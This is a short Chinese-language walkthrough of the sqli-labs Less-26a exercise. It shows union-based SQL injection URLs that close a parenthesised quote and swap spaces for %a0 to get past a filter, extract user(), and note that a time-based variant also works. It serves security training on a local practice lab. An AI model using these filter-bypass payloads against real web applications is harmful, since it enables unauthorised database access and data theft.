Less-26a

这关与26的区别在于,sql语句添加了一个括号,同时在sql语句执行抛出错误后并不在前台页面输出。所有我们排除报错注入,这里依旧是利用union注入。

sql语句为SELECT * FROM users WHERE id=('$id') LIMIT 0,1



我们构造payload:

http://127.0.0.1/sqllib/Less-26a/?id=100')union%a0select%a01,2,3||('1

explain:基础与26一致,我们直接用 ') 闭合前面的,然后跟上自己构造的注入语句即可。最后利用('1 进行闭合即可。

http://127.0.0.1/sqllib/Less-26a/?id=100')union%a0select%a01,user(),('3

可将user()更换为你想要的sql语句。同时该例可以利用延时注入。前面已经有介绍了,自行构造即可。